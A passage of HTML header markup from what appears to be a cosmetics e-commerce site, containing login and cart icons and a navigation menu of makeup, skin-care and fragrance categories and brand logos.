                            <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://atamoida.com/my-account-2/" title="Login / Register"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Login / Register</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://atamoida.com/" title="ATA MOIDA - Authentic cosmetics house" rel="Home"><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo" srcset="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 1x, //atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 2x" width="190" height="25" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_sticky" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_mobile" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://atamoida.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex " href="javascript:void(0);" title="Wishlist" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Wishlist</span></a></li><li class="nasa-icon-compare"><a href="https://atamoida.com/compare/" title="Compare" class="nasa-show-compare nasa-flex"><span class="icon-wrap"><svg class="nasa-flip-vertical nasa-icon compare-icon" viewBox="0 30 512 512" width="28" height="28" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><span class="nasa-compare-count nasa-mini-number compare-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Compare</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Search" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item nasa-megamenu root-item cols-4 nasa_even"><a title="MAKE UP" href="#" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>MAKE UP<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-4 medium-block-grid-4 small-block-grid-4"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item megatop"><a title="Lip" href="https://atamoida.com/product-category/lip/" class="nasa-title-menu">Lip<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Lip Color" href="https://atamoida.com/product-category/lip/lip-color/" class="nasa-title-menu">Lip Color</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Matte Lipstick" href="https://atamoida.com/product-category/lip/matte-lipstick/" class="nasa-title-menu">Matte Lipstick</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Lipstick" href="https://atamoida.com/product-category/lip/lipstick/" class="nasa-title-menu">Lipstick</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item megatop"><a title="Face" href="https://atamoida.com/product-category/face/" class="nasa-title-menu">Face<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Blush" href="https://atamoida.com/product-category/face/blush/" class="nasa-title-menu">Blush</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Brightening" href="https://atamoida.com/product-category/face/brightening/" class="nasa-title-menu">Brightening</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="CC Compact" href="https://atamoida.com/product-category/face/compact-powders/cc-compact/" class="nasa-title-menu">CC Compact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="CC Cream" href="https://atamoida.com/product-category/face/cc-cream/" class="nasa-title-menu">CC Cream</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Concealer" href="https://atamoida.com/product-category/face/concealer/" class="nasa-title-menu">Concealer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Foundation" href="https://atamoida.com/product-category/face/foundation/" class="nasa-title-menu">Foundation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Highlighter" href="https://atamoida.com/product-category/face/highlighter/" class="nasa-title-menu">Highlighter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Makeup Remover" href="https://atamoida.com/product-category/face/makeup-remover/" class="nasa-title-menu">Makeup Remover</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mascaras" href="https://atamoida.com/product-category/face/mascaras/" class="nasa-title-menu">Mascaras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pressed Powder" href="https://atamoida.com/product-category/face/pressed-powder/" class="nasa-title-menu">Pressed Powder</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Primer" href="https://atamoida.com/product-category/face/primer/" class="nasa-title-menu">Primer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Serum" href="https://atamoida.com/product-category/face/serum/" class="nasa-title-menu">Serum</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item megatop"><a title="Nail" href="https://atamoida.com/product-category/nail/" class="nasa-title-menu">Nail<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Nail Polish" href="https://atamoida.com/product-category/nail/nail-polish/" class="nasa-title-menu">Nail Polish</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Nail Polish Remover" href="https://atamoida.com/product-category/nail/nail-polish-remover/" class="nasa-title-menu">Nail Polish Remover</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item megatop"><a title="Eye" href="https://atamoida.com/product-category/eye/" class="nasa-title-menu">Eye<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Eye Lashes" href="https://atamoida.com/product-category/eye/eye-lashes/" class="nasa-title-menu">Eye Lashes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Eye Liner" href="https://atamoida.com/product-category/eye/eye-liner/" class="nasa-title-menu">Eye Liner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Eye Shadow" href="https://atamoida.com/product-category/eye/eye-shadow/" class="nasa-title-menu">Eye Shadow</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Kajal" href="https://atamoida.com/product-category/eye/kajal/" class="nasa-title-menu">Kajal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mascara" href="https://atamoida.com/product-category/eye/mascara/" class="nasa-title-menu">Mascara</a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item nasa-megamenu root-item cols-5 nasa_odd"><a title="SKIN CARE" href="#" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>SKIN CARE<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-5 medium-block-grid-5 small-block-grid-5"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent megatop"><a title="SkinCare" href="https://atamoida.com/product-category/skincare/" class="nasa-title-menu">SkinCare</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item megatop"><a title="Sun Protection" href="#" class="nasa-title-menu">Sun Protection<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Sunscreen" href="https://atamoida.com/product-category/face/sunscreen/" class="nasa-title-menu">Sunscreen</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item megatop"><a title="Serum" href="#" class="nasa-title-menu">Serum<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Face Serum" href="https://atamoida.com/product-category/face/serum/" class="nasa-title-menu">Face Serum</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Hair Serum" href="https://atamoida.com/product-category/hair/serum-hair/" class="nasa-title-menu">Hair Serum</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Hand Serum" href="https://atamoida.com/product-category/body-and-bath/hand-serum/" class="nasa-title-menu">Hand Serum</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item megatop"><a title="Moisturizers" href="#" class="nasa-title-menu">Moisturizers<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Moisturizer" href="https://atamoida.com/product-category/face/moisturizer/" class="nasa-title-menu">Moisturizer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cream" href="https://atamoida.com/product-category/face/cream/" class="nasa-title-menu">Cream</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item megatop"><a title="Cleanser" href="#" class="nasa-title-menu">Cleanser<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Face Wash" href="https://atamoida.com/product-category/face/face-wash/" class="nasa-title-menu">Face Wash</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item megatop"><a title="Mask" href="#" class="nasa-title-menu">Mask<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Face Mask" href="https://atamoida.com/product-category/face/face-mask/" class="nasa-title-menu">Face Mask</a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_even"><a title="PERSONAL CARE" href="#" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>PERSONAL CARE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_odd"><a title="FRAGRANCE" href="https://atamoida.com/product-category/fragrance/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>FRAGRANCE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item nasa-megamenu root-item cols-5 nasa_even"><a title="BRANDS" href="#" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BRANDS<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-5 medium-block-grid-5 small-block-grid-5"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Aveeno" href="https://atamoida.com/brand/aveeno/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Aveeno.png?fit=500%2C500&#038;ssl=1" alt="Aveeno" width="500" height="500" /></a><a title="Aveeno" href="https://atamoida.com/brand/aveeno/" class="hidden-tag">Aveeno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="BIODERMA" href="https://atamoida.com/brand/bioderma/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/BIODERMA.png?fit=500%2C500&#038;ssl=1" alt="BIODERMA" width="500" height="500" /></a><a title="BIODERMA" href="https://atamoida.com/brand/bioderma/" class="hidden-tag">BIODERMA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Boots" href="https://atamoida.com/brand/boots/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Boots.png?fit=500%2C500&#038;ssl=1" alt="Boots" width="500" height="500" /></a><a title="Boots" href="https://atamoida.com/brand/boots/" class="hidden-tag">Boots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="CeraVe" href="https://atamoida.com/brand/cerave/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/CeraVe.png?fit=500%2C500&#038;ssl=1" alt="CeraVe" width="500" height="500" /></a><a title="CeraVe" href="https://atamoida.com/brand/cerave/" class="hidden-tag">CeraVe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="COSRX" href="https://atamoida.com/brand/cosrx/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/COSRX.png?fit=500%2C500&#038;ssl=1" alt="COSRX" width="500" height="500" /></a><a title="COSRX" href="https://atamoida.com/brand/cosrx/" class="hidden-tag">COSRX</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Dr Rhäzēs" href="https://atamoida.com/brand/dr-rhazes/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Dr-Rhazes.png?fit=500%2C500&#038;ssl=1" alt="Dr Rhäzēs" width="500" height="500" /></a><a title="Dr Rhäzēs" href="https://atamoida.com/brand/dr-rhazes/" class="hidden-tag">Dr Rhäzēs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Garnier" href="https://atamoida.com/brand/garnier/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Garnier.png?fit=500%2C500&#038;ssl=1" alt="Garnier" width="500" height="500" /></a><a title="Garnier" href="https://atamoida.com/brand/garnier/" class="hidden-tag">Garnier</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Healthy Shop" href="https://atamoida.com/brand/healthy-shop/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Healthy-Shop.png?fit=500%2C500&#038;ssl=1" alt="Healthy Shop" width="500" height="500" /></a><a title="Healthy Shop" href="https://atamoida.com/brand/healthy-shop/" class="hidden-tag">Healthy Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="LAFZ" href="https://atamoida.com/brand/lafz/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/12/Lafz-logo.jpg?fit=500%2C500&#038;ssl=1" alt="LAFZ" width="500" height="500" /></a><a title="LAFZ" href="https://atamoida.com/brand/lafz/" class="hidden-tag">LAFZ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Neutrogena" href="https://atamoida.com/brand/neutrogena/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Neutrogena.png?fit=500%2C500&#038;ssl=1" alt="Neutrogena" width="500" height="500" /></a><a title="Neutrogena" href="https://atamoida.com/brand/neutrogena/" class="hidden-tag">Neutrogena</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Simple" href="https://atamoida.com/brand/simple/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Simple.png?fit=500%2C500&#038;ssl=1" alt="Simple" width="500" height="500" /></a><a title="Simple" href="https://atamoida.com/brand/simple/" class="hidden-tag">Simple</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Soap &amp; Glory" href="https://atamoida.com/brand/soap-glory/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Soap-Glory.png?fit=500%2C500&#038;ssl=1" alt="Soap &amp; Glory" width="500" height="500" /></a><a title="Soap &amp; Glory" href="https://atamoida.com/brand/soap-glory/" class="hidden-tag">Soap &amp; Glory</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="SOME BY MI" href="https://atamoida.com/brand/some-by-mi/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/SOME-BY-MI.png?fit=500%2C500&#038;ssl=1" alt="SOME BY MI" width="500" height="500" /></a><a title="SOME BY MI" href="https://atamoida.com/brand/some-by-mi/" class="hidden-tag">SOME BY MI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand current-product-ancestor current-menu-parent current-product-parent megatop"><a class="nasa-img-menu" title="The Body Shop" href="https://atamoida.com/brand/the-body-shop/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/The-Body-Shop.png?fit=500%2C500&#038;ssl=1" alt="The Body Shop" width="500" height="500" /></a><a title="The Body Shop" href="https://atamoida.com/brand/the-body-shop/" class="hidden-tag">The Body Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="The Ordinary" href="https://atamoida.com/brand/the-ordinary/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/The-Ordinary.png?fit=500%2C500&#038;ssl=1" alt="The Ordinary" width="500" height="500" /></a><a title="The Ordinary" href="https://atamoida.com/brand/the-ordinary/" class="hidden-tag">The Ordinary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="TRESemmé" href="https://atamoida.com/brand/tresemme/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/TRESemme.png?fit=500%2C500&#038;ssl=1" alt="TRESemmé" width="500" height="500" /></a><a title="TRESemmé" href="https://atamoida.com/brand/tresemme/" class="hidden-tag">TRESemmé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Wet N Wild" href="https://atamoida.com/brand/wet-n-wild/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/wet-n-wild.png?fit=500%2C500&#038;ssl=1" alt="Wet N Wild" width="500" height="500" /></a><a title="Wet N Wild" href="https://atamoida.com/brand/wet-n-wild/" class="hidden-tag">Wet N Wild</a></li>
